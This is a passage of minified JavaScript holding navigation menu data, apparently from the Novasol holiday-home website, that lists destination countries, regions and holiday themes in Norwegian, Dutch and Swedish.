Romsdal"},{"link":"/norge/nord-norge","title":"Nord-Norge"},{"link":"/norge/nord-trondelag","title":"Nord-Tr\xf8ndelag"},{"link":"/norge/nordland","title":"Nordland"},{"link":"/norge/oppland","title":"Oppland"},{"link":"/norge/oslo","title":"Oslo"},{"link":"/norge/rogaland","title":"Rogaland"},{"link":"/norge/rondane","title":"Rondane"},{"link":"/norge/sogn-og-fjordane","title":"Sogn og Fjordane"},{"link":"/norge/sor-trondelag","title":"S\xf8r-Tr\xf8ndelag"},{"link":"/norge/sorlandet","title":"S\xf8rlandet"},{"link":"/norge/telemark","title":"Telemark"},{"link":"/norge/troms","title":"Troms"},{"link":"/norge/trondelag","title":"Tr\xf8ndelag"},{"link":"/norge/vest-agder","title":"Vest-Agder"},{"link":"/norge/vestfold","title":"Vestfold"},{"link":"/norge/vestfold-og-telemark","title":"Vestfold og Telemark"},{"link":"/norge/vestland","title":"Vestland"},{"link":"/norge/vestlandet","title":"Vestlandet"},{"link":"/norge/ostfold","title":"\xd8stfold"},{"link":"/norge/ostlandet","title":"\xd8stlandet"}]},{"title":"Polen","type":"Novasol","items":[{"link":"/polen/den-pommerske-ostersjokysten","title":"Den pommerske \xd8stersj\xf8kysten"},{"link":"/polen/hoylandet-tatra","title":"H\xf8ylandet Tatra"},{"link":"/polen/lublins-hoyland","title":"Lublins h\xf8yland"},{"link":"/polen/masuria","title":"Masuria"},{"link":"/polen/pommern","title":"Pommern"},{"link":"/polen/schlesien","title":"Schlesien"},{"link":"/polen/warszawa","title":"Warszawa"},{"link":"/polen/wielkopolska","title":"Wielkopolska"}]},{"title":"Portugal","type":"Novasol","items":[{"link":"/portugal/alentejo","title":"Alentejo"},{"link":"/portugal/algarve","title":"Algarve"},{"link":"/portugal/costa-de-prata","title":"Costa de Prata"},{"link":"/portugal/lisboa","title":"Lisboa"},{"link":"/portugal/madeira","title":"Madeira"},{"link":"/portugal/midtre-portugal","title":"Midtre Portugal"},{"link":"/portugal/porto","title":"Porto"}]},{"title":"Slovenia","type":"Novasol","items":[{"link":"/slovenia/gorensjska-regionen","title":"Gorensjska regionen"},{"link":"/slovenia/goriska","title":"Goriska"},{"link":"/slovenia/koroska","title":"Koroška"},{"link":"/slovenia/notranjska","title":"Notranjska"},{"link":"/slovenia/podravska","title":"Podravska"},{"link":"/slovenia/pomurska","title":"Pomurska"},{"link":"/slovenia/savinjska","title":"Savinjska"},{"link":"/slovenia/spodnjeposavska","title":"Spodnjeposavska"}]},{"title":"Spania","type":"Novasol","items":[{"link":"/spania/andalucia","title":"Andaluc\xeda"},{"link":"/spania/asturias","title":"Asturias"},{"link":"/spania/castilla-og-leon","title":"Castilla og Le\xf3n"},{"link":"/spania/castilla-la-mancha","title":"Castilla-La Mancha"},{"link":"/spania/catalonia","title":"Catalonia"},{"link":"/spania/el-hierro","title":"El Hierro"},{"link":"/spania/fuerteventura","title":"Fuerteventura"},{"link":"/spania/galicia","title":"Galicia"},{"link":"/spania/gran-canaria","title":"Gran Canaria"},{"link":"/spania/ibiza","title":"Ibiza"},{"link":"/spania/kanarioyene","title":"Kanari\xf8yene"},{"link":"/spania/la-gomera","title":"La Gomera"},{"link":"/spania/la-palma","title":"La Palma"},{"link":"/spania/lanzarote","title":"Lanzarote"},{"link":"/spania/mallorca","title":"Mallorca"},{"link":"/spania/menorca","title":"Menorca"},{"link":"/spania/murcia","title":"Murcia"},{"link":"/spania/tenerife","title":"Tenerife"},{"link":"/spania/valencia","title":"Valencia"}]},{"title":"Sverige","type":"Novasol","items":[{"link":"/sverige/blekinge","title":"Blekinge"},{"link":"/sverige/dalarna","title":"Dalarna"},{"link":"/sverige/gotland","title":"Gotland"},{"link":"/sverige/gavleborg","title":"G\xe4vleborg"},{"link":"/sverige/halland","title":"Halland"},{"link":"/sverige/jamtland","title":"J\xe4mtland"},{"link":"/sverige/lappland","title":"Lappland"},{"link":"/sverige/skane","title":"Sk\xe5ne"},{"link":"/sverige/smaland","title":"Sm\xe5land"},{"link":"/sverige/stockholm","title":"Stockholm"},{"link":"/sverige/sodermanland","title":"S\xf6dermanland"},{"link":"/sverige/uppsala","title":"Uppsala"},{"link":"/sverige/varmland","title":"V\xe4rmland"},{"link":"/sverige/vastergotland","title":"V\xe4sterg\xf6tland"},{"link":"/sverige/vasternorrland","title":"V\xe4sternorrland"},{"link":"/sverige/vastmanland","title":"V\xe4stmanland"},{"link":"/sverige/oland","title":"\xd6land"},{"link":"/sverige/orebro","title":"\xd6rebro"},{"link":"/sverige/ostergotland","title":"\xd6sterg\xf6tland"}]},{"title":"Tyskland","type":"Novasol","items":[{"link":"/tyskland/bayern","title":"Bayern"},{"link":"/tyskland/berlin","title":"Berlin"},{"link":"/tyskland/brandenburg","title":"Brandenburg"},{"link":"/tyskland/hamburg","title":"Hamburg"},{"link":"/tyskland/harz","title":"Harz"},{"link":"/tyskland/hessen","title":"Hessen"},{"link":"/tyskland/mecklenburg-vorpommern","title":"Mecklenburg-Vorpommern"},{"link":"/tyskland/niedersachsen","title":"Niedersachsen"},{"link":"/tyskland/sachsen","title":"Sachsen"},{"link":"/tyskland/sauerland","title":"Sauerland"},{"link":"/tyskland/schleswig-holstein","title":"Schleswig-Holstein"},{"link":"/tyskland/schwarzwald","title":"Schwarzwald"},{"link":"/tyskland/thuringen","title":"Th\xfcringen"}]},{"title":"\xd8sterrike","type":"Novasol","items":[{"link":"/osterrike/burgenland","title":"Burgenland"},{"link":"/osterrike/karnten","title":"K\xe4rnten"},{"link":"/osterrike/niederosterreich","title":"Nieder\xf6sterreich"},{"link":"/osterrike/nord-osterrike","title":"Nord-\xd8sterrike"},{"link":"/osterrike/salzburg","title":"Salzburg"},{"link":"/osterrike/steiermark","title":"Steiermark"},{"link":"/osterrike/tirol","title":"Tirol"},{"link":"/osterrike/vorarlberg","title":"Vorarlberg"},{"link":"/osterrike/wien","title":"Wien"}]}],"open":false},{"title":"Inspirasjon","type":"Novasol","items":[{"link":"/ferie/14-dagers-gratis-avbestilling","title":"14-dagers Gratis Avbestilling\xa0"},{"link":"/ferie/all-inclusive","title":"All Inclusive\xa0"},{"link":"/ferie/bilferie","title":"Bilferie i Europa\xa0"},{"link":"/ferie/black-friday","title":"Black Friday\xa0"},{"link":"/ferie/fiskeferie","title":"Bo i et feriehus for fiskere!\xa0"},{"link":"/ferie/ferie-i-naturen","title":"Ferie tett p\xe5 naturen\xa0"},{"link":"/ferie/feriehus-med-basseng","title":"Feriehus med basseng\xa0"},{"link":"/ferie/feriehus-ved-vannet","title":"Feriehus ved vannet\xa0"},{"link":"/ferie/feriehusbyer","title":"Feriehusbyer og parker\xa0"},{"link":"/ferie/jul-og-nyttar-i-feriehus","title":"Finn hjem til juleferien\xa0"},{"link":"/ferie/gruppereiser","title":"Gruppereiser\xa0"},{"link":"/ferie/husbatferie","title":"Husb\xe5tferie i Europa\xa0"},{"link":"/ferie/ferie-med-husdyr","title":"Husdyrvennlige feriehus\xa0"},{"link":"/ferie/hostferie","title":"Hytter til H\xf8stferien\xa0"},{"link":"/ferie/kundefordeler","title":"Kundefordeler\xa0"},{"link":"/ferie/langtidsferie","title":"Langtidsferie\xa0"},{"link":"/ferie/last-minute","title":"Last Minute\xa0"},{"link":"/ferie/luksus-feriehus","title":"Luksus Feriehus\xa0"},{"link":"/ferie/miniferie","title":"Miniferie\xa0"},{"link":"/ferie/bestill-neste-ferie","title":"Neste Sesong\xa0"},{"link":"/ferie/oyferie","title":"\xd8yferie i Feriehus\xa0"},{"link":"/ferie/paskeferie","title":"P\xe5skeferie\xa0"},{"link":"/ferie/romantisk-overnatting","title":"Romantisk Overnatting\xa0"},{"link":"/ferie/skiferie","title":"Skiferie\xa0"},{"link":"/ferie/sommerferie","title":"Sommerferie\xa0"},{"link":"/ferie/vandring","title":"Vandreferie\xa0"},{"link":"/ferie/hyttetur","title":"Vi hjelper med tips og r\xe5d til hytteturen I NOVASOL\xa0"},{"link":"/ferie/vinterferie","title":"Vinterferie"}]}]'),u=JSON.parse('[{"title":"Bestemmingen","items":[{"title":"Landen","type":"Novasol","items":[{"title":"Belgi\xeb","link":"/belgie"},{"title":"Cyprus","link":"/cyprus"},{"title":"Denemarken","link":"/denemarken"},{"title":"Duitsland","link":"/duitsland"},{"title":"Frankrijk","link":"/frankrijk"},{"title":"Griekenland","link":"/griekenland"},{"title":"Itali\xeb","link":"/italie"},{"title":"Kroati\xeb","link":"/kroatie"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Nederland","link":"/nederland"},{"title":"Noorwegen","link":"/noorwegen"},{"title":"Oostenrijk","link":"/oostenrijk"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Sloveni\xeb","link":"/slovenie"},{"title":"Spanje","link":"/spanje"},{"title":"Zweden","link":"/zweden"}]},{"title":"Belgi\xeb","type":"Novasol","items":[{"title":"Ardennen","link":"/belgie/ardennen"},{"title":"Belgische kust","link":"/belgie/belgische-kust"},{"title":"Brussel","link":"/belgie/brussel"},{"title":"Henegouwen","link":"/belgie/henegouwen"},{"title":"Luik","link":"/belgie/luik"},{"title":"Luxemburg","link":"/belgie/luxemburg"},{"title":"Namen","link":"/belgie/namen"},{"title":"Oost-Vlaanderen","link":"/belgie/oost-vlaanderen"},{"title":"Vlaams-Brabant","link":"/belgie/vlaams-brabant"},{"title":"Vlaanderen","link":"/belgie/vlaanderen"},{"title":"Waals-Brabant","link":"/belgie/waals-brabant"},{"title":"West-Vlaanderen","link":"/belgie/west-vlaanderen"}]},{"title":"Cyprus","type":"Novasol","items":[{"title":"Famagusta","link":"/cyprus/famagusta"},{"title":"Larnaca","link":"/cyprus/larnaca"},{"title":"Limassol","link":"/cyprus/limassol"},{"title":"Nicosia","link":"/cyprus/nicosia"},{"title":"Paphos","link":"/cyprus/paphos"}]},{"title":"Denemarken","type":"Novasol","items":[{"title":"Als","link":"/denemarken/als"},{"title":"Bornholm","link":"/denemarken/bornholm"},{"title":"Djursland","link":"/denemarken/djursland"},{"title":"Falster","link":"/denemarken/falster"},{"title":"Fan\xf8","link":"/denemarken/fano"},{"title":"Funen","link":"/denemarken/funen"},{"title":"Langeland-T\xe5singe","link":"/denemarken/langeland-tasinge"},{"title":"Limfjord","link":"/denemarken/limfjord"},{"title":"Lolland","link":"/denemarken/lolland"},{"title":"M\xf8n","link":"/denemarken/mon"},{"title":"Noord-Jutland","link":"/denemarken/noord-jutland"},{"title":"Noord-Seeland","link":"/denemarken/noord-seeland"},{"title":"Odsherred","link":"/denemarken/odsherred"},{"title":"Oost-Jutland","link":"/denemarken/oost-jutland"},{"title":"R\xf8m\xf8","link":"/denemarken/romo"},{"title":"Seeland","link":"/denemarken/seeland"},{"title":"West-Jutland","link":"/denemarken/west-jutland"},{"title":"Zuid-Jutland","link":"/denemarken/zuid-jutland"}]},{"title":"Duitsland","type":"Novasol","items":[{"title":"Baden-W\xfcrttemberg","link":"/duitsland/baden-wurttemberg"},{"title":"Beieren","link":"/duitsland/beieren"},{"title":"Berlijn","link":"/duitsland/berlijn"},{"title":"Brandenburg","link":"/duitsland/brandenburg"},{"title":"Eifel","link":"/duitsland/eifel"},{"title":"Hamburg","link":"/duitsland/hamburg"},{"title":"Harz","link":"/duitsland/harz"},{"title":"Hessen","link":"/duitsland/hessen"},{"title":"Mecklenburg-Vorpommern","link":"/duitsland/mecklenburg-vorpommern"},{"title":"Moezel","link":"/duitsland/moezel"},{"title":"Nedersaksen","link":"/duitsland/nedersaksen"},{"title":"Noordrijn-Westfalen","link":"/duitsland/noordrijn-westfalen"},{"title":"Rijnland-Palts","link":"/duitsland/rijnland-palts"},{"title":"Saarland","link":"/duitsland/saarland"},{"title":"Saksen","link":"/duitsland/saksen"},{"title":"Saksen-Anhalt","link":"/duitsland/saksen-anhalt"},{"title":"Sauerland","link":"/duitsland/sauerland"},{"title":"Sleeswijk-Holstein","link":"/duitsland/sleeswijk-holstein"},{"title":"Teutoburgerwoud","link":"/duitsland/teutoburgerwoud"},{"title":"Th\xfcringen","link":"/duitsland/thuringen"},{"title":"Weserbergland","link":"/duitsland/weserbergland"},{"title":"Zwarte Woud","link":"/duitsland/zwarte-woud"}]},{"title":"Frankrijk","type":"Novasol","items":[{"title":"Aquitaine","link":"/frankrijk/aquitaine"},{"title":"Ard\xe8che","link":"/frankrijk/ardeche"},{"title":"Auvergne","link":"/frankrijk/auvergne"},{"title":"Bourgogne","link":"/frankrijk/bourgogne"},{"title":"Bretagne","link":"/frankrijk/bretagne"},{"title":"Centraal-Frankrijk","link":"/frankrijk/centraal-frankrijk"},{"title":"Cevennen","link":"/frankrijk/cevennen"},{"title":"Champagne-Ardennen","link":"/frankrijk/champagne-ardennen"},{"title":"Corsica","link":"/frankrijk/corsica"},{"title":"Elzas","link":"/frankrijk/elzas"},{"title":"Franche-Comt\xe9","link":"/frankrijk/franche-comte"},{"title":"Languedoc-Roussillon","link":"/frankrijk/languedoc-roussillon"},{"title":"Limousin","link":"/frankrijk/limousin"},{"title":"Lotharingen","link":"/frankrijk/lotharingen"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankrijk/midi-pyreneeen"},{"title":"Nord-Pas-de-Calais","link":"/frankrijk/nord-pas-de-calais"},{"title":"Normandi\xeb","link":"/frankrijk/normandie"},{"title":"Pays de la Loire","link":"/frankrijk/pays-de-la-loire"},{"title":"Picardi\xeb","link":"/frankrijk/picardie"},{"title":"Poitou-Charentes","link":"/frankrijk/poitou-charentes"},{"title":"Provence","link":"/frankrijk/provence"},{"title":"Rh\xf4ne-Alpes","link":"/frankrijk/rhone-alpes"},{"title":"Vosges","link":"/frankrijk/vosges"},{"title":"Zuid-Frankrijk","link":"/frankrijk/zuid-frankrijk"},{"title":"\xcele-de-France","link":"/frankrijk/ile-de-france"}]},{"title":"Griekenland","type":"Novasol","items":[{"title":"Grieks Vasteland","link":"/griekenland/grieks-vasteland"},{"title":"Griekse Eilanden","link":"/griekenland/griekse-eilanden"},{"title":"Kreta","link":"/griekenland/kreta"},{"title":"Peloponnesos","link":"/griekenland/peloponnesos"}]},{"title":"Itali\xeb","type":"Novasol","items":[{"title":"Abruzzen","link":"/italie/abruzzen"},{"title":"Aosta vallei","link":"/italie/aosta-vallei"},{"title":"Apuli\xeb","link":"/italie/apulie"},{"title":"Basilicata","link":"/italie/basilicata"},{"title":"Calabri\xeb","link":"/italie/calabrie"},{"title":"Campani\xeb","link":"/italie/campanie"},{"title":"Dolomieten","link":"/italie/dolomieten"},{"title":"Emilia-Romagna","link":"/italie/emilia-romagna"},{"title":"Friuli-Venezia Giulia","link":"/italie/friuli-venezia-giulia"},{"title":"Gardameer","link":"/italie/gardameer"},{"title":"Lago Maggiore","link":"/italie/lago-maggiore"},{"title":"Lazio","link":"/italie/lazio"},{"title":"Liguri\xeb","link":"/italie/ligurie"},{"title":"Lombardije","link":"/italie/lombardije"},{"title":"Marken","link":"/italie/marken"},{"title":"Molise","link":"/italie/molise"},{"title":"Pi\xebmont","link":"/italie/piemont"},{"title":"Sardini\xeb","link":"/italie/sardinie"},{"title":"Sicili\xeb","link":"/italie/sicilie"},{"title":"Toscane","link":"/italie/toscane"},{"title":"Trentino-Zuid-Tirol","link":"/italie/trentino-zuid-tirol"},{"title":"Umbri\xeb","link":"/italie/umbrie"},{"title":"Veneto","link":"/italie/veneto"}]},{"title":"Kroati\xeb","type":"Novasol","items":[{"title":"Centraal-Kroati\xeb","link":"/kroatie/centraal-kroatie"},{"title":"Dalmati\xeb","link":"/kroatie/dalmatie"},{"title":"Istri\xeb","link":"/kroatie/istrie"},{"title":"Kvarner Baai","link":"/kroatie/kvarner-baai"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budva","link":"/montenegro/budva"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor","link":"/montenegro/kotor"},{"title":"Tivat","link":"/montenegro/tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Nederland","type":"Novasol","items":[{"title":"Drenthe","link":"/nederland/drenthe"},{"title":"Flevoland","link":"/nederland/flevoland"},{"title":"Friesland","link":"/nederland/friesland"},{"title":"Gelderland","link":"/nederland/gelderland"},{"title":"Groningen","link":"/nederland/groningen"},{"title":"Limburg","link":"/nederland/limburg"},{"title":"Nederlandse kust","link":"/nederland/nederlandse-kust"},{"title":"Noord-Brabant","link":"/nederland/noord-brabant"},{"title":"Noord-Holland","link":"/nederland/noord-holland"},{"title":"Overijssel","link":"/nederland/overijssel"},{"title":"Utrecht","link":"/nederland/utrecht"},{"title":"Veluwe","link":"/nederland/veluwe"},{"title":"Waddeneilanden","link":"/nederland/waddeneilanden"},{"title":"Zeeland","link":"/nederland/zeeland"},{"title":"Zuid-Holland","link":"/nederland/zuid-holland"}]},{"title":"Noorwegen","type":"Novasol","items":[{"title":"Akershus","link":"/noorwegen/akershus"},{"title":"Aust-Agder","link":"/noorwegen/aust-agder"},{"title":"Buskerud","link":"/noorwegen/buskerud"},{"title":"Finnmark","link":"/noorwegen/finnmark"},{"title":"Hedmark","link":"/noorwegen/hedmark"},{"title":"Hordaland","link":"/noorwegen/hordaland"},{"title":"Lofoten","link":"/noorwegen/lofoten"},{"title":"M\xf8re og Romsdal","link":"/noorwegen/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"https://www.novasol.de/norwegen/nord-trondelag"},{"title":"Oppland","link":"/noorwegen/oppland"},{"title":"Oslo","link":"/noorwegen/oslo"},{"title":"\xd8stfold","link":"/noorwegen/ostfold"},{"title":"Rogaland","link":"/noorwegen/rogaland"},{"title":"Sogn og Fjordane","link":"/noorwegen/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/noorwegen/sor-trondelag"},{"title":"Telemark","link":"/noorwegen/telemark"},{"title":"Vest-Agder","link":"/noorwegen/vest-agder"},{"title":"Vestfold","link":"/noorwegen/vestfold"}]},{"title":"Oostenrijk","type":"Novasol","items":[{"title":"Burgenland","link":"/oostenrijk/burgenland"},{"title":"Karinthi\xeb","link":"/oostenrijk/karinthie"},{"title":"Neder-Oostenrijk","link":"/oostenrijk/neder-oostenrijk"},{"title":"Opper-Oostenrijk","link":"/oostenrijk/opper-oostenrijk"},{"title":"Salzburgerland","link":"/oostenrijk/salzburgerland"},{"title":"Tirol","link":"/oostenrijk/tirol"},{"title":"Vorarlberg","link":"/oostenrijk/vorarlberg"},{"title":"Wenen","link":"/oostenrijk/wenen"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Baltische Zee","link":"/polen/baltische-zee"},{"title":"Kujavi\xeb-Pommeren","link":"/polen/kujavie-pommeren"},{"title":"Lublin","link":"/polen/lublin"},{"title":"Mazuri\xeb","link":"/polen/mazurie"},{"title":"Sudetenland","link":"/polen/sudetenland"},{"title":"Tatragebergte","link":"/polen/tatragebergte"},{"title":"Warschau","link":"/polen/warschau"},{"title":"Wielkopolski","link":"/polen/wielkopolski"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centraal-Portugal","link":"/portugal/centraal-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Noord-Portugal","link":"/portugal/noord-portugal"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Sloveni\xeb","type":"Novasol","items":[{"title":"Gorenjska","link":"/slovenie/gorenjska"},{"title":"Goriška","link":"/slovenie/goriska"},{"title":"Karinthi\xeb","link":"/slovenie/karinthie"},{"title":"Notranjskokraška","link":"/slovenie/notranjska"},{"title":"Podravska","link":"/slovenie/podravska"},{"title":"Pomurska","link":"/slovenie/pomurska"},{"title":"Savinjska","link":"/slovenie/savinjska"},{"title":"Spodnjeposavska","link":"/slovenie/spodnjeposavska"}]},{"title":"Spanje","type":"Novasol","items":[{"title":"Andalusi\xeb","link":"/spanje/andalusie"},{"title":"Asturi\xeb","link":"/spanje/asturie"},{"title":"Canarische eilanden","link":"/spanje/canarische-eilanden"},{"title":"Cantabri\xeb","link":"/spanje/cantabrie"},{"title":"Castili\xeb-La Mancha","link":"/spanje/castilie-la-mancha"},{"title":"Castili\xeb-Leon","link":"/spanje/castilie-leon"},{"title":"Cataloni\xeb","link":"/spanje/catalonie"},{"title":"El Hierro","link":"/spanje/el-hierro"},{"title":"Extremadura","link":"/spanje/extremadura"},{"title":"Fuerteventura","link":"/spanje/fuerteventura"},{"title":"Galici\xeb","link":"/spanje/galicie"},{"title":"Gran Canaria","link":"/spanje/gran-canaria"},{"title":"Ibiza","link":"/spanje/ibiza"},{"title":"La Palma","link":"/spanje/la-palma"},{"title":"Lanzarote","link":"/spanje/lanzarote"},{"title":"Madrid","link":"/spanje/madrid"},{"title":"Mallorca","link":"/spanje/mallorca"},{"title":"Menorca","link":"/spanje/menorca"},{"title":"Murcia","link":"/spanje/murcia"},{"title":"Tenerife","link":"/spanje/tenerife"},{"title":"Valencia","link":"/spanje/valencia"}]},{"title":"Zweden","type":"Novasol","items":[{"title":"Blekinge","link":"/zweden/blekinge"},{"title":"Bohusl\xe4n","link":"/zweden/bohuslan"},{"title":"Dalarna","link":"/zweden/dalarna"},{"title":"G\xe4vleborg","link":"/zweden/gavleborg"},{"title":"Gotland","link":"/zweden/gotland"},{"title":"Halland","link":"/zweden/halland"},{"title":"J\xe4mtland","link":"/zweden/jamtland"},{"title":"Lapland","link":"/zweden/lapland"},{"title":"\xd6land","link":"/zweden/oland"},{"title":"\xd6rebro","link":"/zweden/orebro"},{"title":"\xd6sterg\xf6tland","link":"/zweden/ostergotland"},{"title":"Sk\xe5ne","link":"/zweden/skane"},{"title":"Sm\xe5land","link":"/zweden/smaland"},{"title":"S\xf6dermanland","link":"/zweden/sodermanland"},{"title":"Stockholm","link":"/zweden/stockholm"},{"title":"Uppsala","link":"/zweden/uppsala"},{"title":"V\xe4rmland","link":"/zweden/varmland"},{"title":"V\xe4sternorrland","link":"/zweden/vasternorrland"},{"title":"V\xe4stmanland","link":"/zweden/vastmanland"}]}],"open":false},{"title":"Inspiratie","type":"Novasol","items":[{"title":"14 dagen gratis annulering","link":"/vakantie/14-dagen-gratis-annulering"},{"title":"Drijvend vakantiehuis","link":"/vakantie/vakantie-op-het-water"},{"title":"Fietsvakantie","link":"/vakantie/fietsvakantie"},{"title":"Golfvakantie in Europa","link":"/vakantie/golfvakantie"},{"title":"Groepsaccommodatie","link":"/vakantie/groepsaccommodaties"},{"title":"Herfstvakantie","link":"/vakantie/herfstvakantie"},{"title":"Kerstvakantie","link":"/vakantie/kerstvakantie"},{"title":"Korte vakantie","link":"/vakantie/korte-vakantie"},{"title":"Langdurig verblijven","link":"/vakantie/langdurige-verblijven"},{"title":"Last minute vakantie","link":"/vakantie/last-minute"},{"title":"Luxe vakantiehuis - voor een geweldige vakantie","link":"/vakantie/luxe-vakantiehuis"},{"title":"Meivakantie","link":"/vakantie/meivakantie"},{"title":"Natuurhuisje","link":"/vakantie/natuurhuisje"},{"title":"NOVASOL klantvoordelen","link":"/vakantie/aanbiedingen"},{"title":"Op vakantie met de hond","link":"/vakantie/vakantie-met-hond"},{"title":"Romantisch overnachten","link":"/vakantie/romantisch-overnachten"},{"title":"Vakantie aan de kust","link":"/vakantie/vakantie-aan-zee"},{"title":"Vakantiehuis met zwembad","link":"/vakantie/vakantiehuis-met-zwembad"},{"title":"Vakantieparken in Europa","link":"/vakantie/vakantieparken"},{"title":"Visvakantie","link":"/vakantie/visvakantie"},{"title":"Vroegboekvoordeel","link":"/vakantie/vroegboekvoordeel"},{"title":"Wellness vakantie in Europa","link":"/vakantie/wellness-vakantie"},{"title":"Wintervakantie in een vakantiehuis","link":"/vakantie/wintervakantie"},{"title":"Zomervakantie","link":"/vakantie/zomervakantie"}]}]'),c=JSON.parse('[{"title":"Destinationer","items":[{"title":"L\xe4nder","type":"Novasol","items":[{"title":"Belgien","link":"/belgien"},{"title":"Cypern","link":"/cypern"},{"title":"Danmark","link":"/danmark"},{"title":"Frankrike","link":"/frankrike"},{"title":"Grekland","link":"/grekland"},{"title":"Italien","link":"/italien"},{"title":"Kroatien","link":"/kroatien"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Nederl\xe4nderna","link":"/nederlanderna"},{"title":"Norge","link":"/norge"},{"title":"\xd6sterrike","link":"/osterrike"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenien","link":"/slovenien"},{"title":"Spanien","link":"/spanien"},{"title":"Sverige","link":"/sverige"},{"title":"Tyskland","link":"/tyskland"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Bryssel","link":"/belgien/bryssel"},{"title":"Flandern","link":"/belgien/flandern"},{"title":"Hainaut","link":"/belgien/hainaut"},{"title":"Liege","link":"/belgien/liege"},{"title":"Luxemburg","link":"/belgien/luxemburg"},{"title":"Namur","link":"/belgien/namur"},{"title":"Vallonska Brabant","link":"/belgien/vallonska-brabant"}]},{"title":"Cypern","type":"Novasol","items":[{"title":"Famagusta","link":"/cypern/famagusta"},{"title":"Larnaca","link":"/cypern/larnaca"},{"title":"Limassol","link":"/cypern/limassol"},{"title":"Nicosia","link":"/cypern/nicosia"},{"title":"Paphos","link":"/cypern/paphos"}]},{"title":"Danmark","type":"Novasol","items":[{"title":"Als","link":"/danmark/als"},{"title":"Bornholm","link":"/danmark/bornholm"},{"title":"Djursland","link":"/danmark/djursland"},{"title":"Falster","link":"/danmark/falster"},{"title":"Fan\xf6","link":"/danmark/fano"},{"title":"Fyn","link":"/danmark/fyn"},{"title":"Langeland-T\xe5singe","link":"/danmark/langeland-tasinge"},{"title":"Limfjorden","link":"/danmark/limfjorden"},{"title":"Lolland","link":"/danmark/lolland"},{"title":"M\xf6n","link":"/danmark/mon"},{"title":"Nordjylland","link":"/danmark/nordjylland"},{"title":"Nordsj\xe4lland","link":"/danmark/nordsjalland"},{"title":"Odsherred","link":"/danmark/odsherred"},{"title":"R\xf6m\xf6","link":"/danmark/romo"},{"title":"Sj\xe4lland","link":"/danmark/sjalland"},{"title":"Sydjylland","link":"/danmark/sydjylland"},{"title":"V\xe4stjylland","link":"/danmark/vastjylland"},{"title":"\xd6stjylland","link":"/danmark/ostjylland"}]},{"title":"Frankrike","type":"Novasol","items":[{"title":"Alsace","link":"/frankrike/alsace"},{"title":"Aquitaine","link":"/frankrike/aquitaine"},{"title":"Ard\xe8che","link":"/frankrike/ardeche"},{"title":"Auvergne","link":"/frankrike/auvergne"},{"title":"Bourgogne","link":"/frankrike/bourgogne"},{"title":"Bretagne","link":"/frankrike/bretagne"},{"title":"Centre-Val de Loire","link":"/frankrike/centre-val-de-loire"},{"title":"Champagne-Ardenne","link":"/frankrike/champagne-ardenne"},{"title":"Franche-Comt\xe9","link":"/frankrike/franche-comte"},{"title":"Korsika","link":"/frankrike/korsika"},{"title":"Languedoc-Roussillon","link":"/frankrike/languedoc-roussillon"},{"title":"Limousin","link":"/frankrike/limousin"},{"title":"Lorraine","link":"/frankrike/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankrike/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/frankrike/nord-pas-de-calais"},{"title":"Normandie","link":"/frankrike/normandie"},{"title":"Pays de la Loire","link":"/frankrike/pays-de-la-loire"},{"title":"Picardie","link":"/frankrike/picardie"},{"title":"Poitou-Charentes","link":"/frankrike/poitou-charentes"},{"title":"Provence","link":"/frankrike/provence"},{"title":"Rh\xf4ne-Alpes","link":"/frankrike/rhone-alpes"},{"title":"\xcele-de-France","link":"/frankrike/ile-de-france"}]},{"title":"Grekland","type":"Novasol","items":[{"title":"Grekiska fastlandet","link":"/grekland/grekiska-fastlandet"},{"title":"Grekiska \xf6arna","link":"/grekland/grekiska-oarna"},{"title":"Kreta","link":"/grekland/kreta"},{"title":"Peloponnesos","link":"/grekland/peloponnesos"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzo","link":"/italien/abruzzo"},{"title":"Aostadalen","link":"/italien/aostadalen"},{"title":"Apulien","link":"/italien/apulien"},{"title":"Basilicata","link":"/italien/basilicata"},{"title":"Emilia Romagna","link":"/italien/emilia-romagna"},{"title":"Friuli","link":"/italien/friuli"},{"title":"Kalabrien","link":"/italien/kalabrien"},{"title":"Kampanien","link":"/italien/kampanien"},{"title":"Lazio","link":"/italien/lazio"},{"title":"Ligurien","link":"/italien/ligurien"},{"title":"Lombardiet","link":"/italien/lombardiet"},{"title":"Marche","link":"/italien/marche"},{"title":"Molise","link":"/italien/molise"},{"title":"Piemonte","link":"/italien/piemonte"},{"title":"Sardinien","link":"/italien/sardinien"},{"title":"Sicilien","link":"/italien/sicilien"},{"title":"Toscana","link":"/italien/toscana"},{"title":"Umbrien","link":"/italien/umbrien"},{"title":"Veneto","link":"/italien/veneto"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Dalmatien","link":"/kroatien/dalmatien"},{"title":"Istrien","link":"/kroatien/istrien"},{"title":"Kontinentala Kroatien","link":"/kroatien/kontinentala-kroatien"},{"title":"Kvarnerbukten","link":"/kroatien/kvarnerbukten"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budvanska Rivieran","link":"/montenegro/budvanska-rivieran"},{"title":"Herceg Novi Riviera","link":"/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat 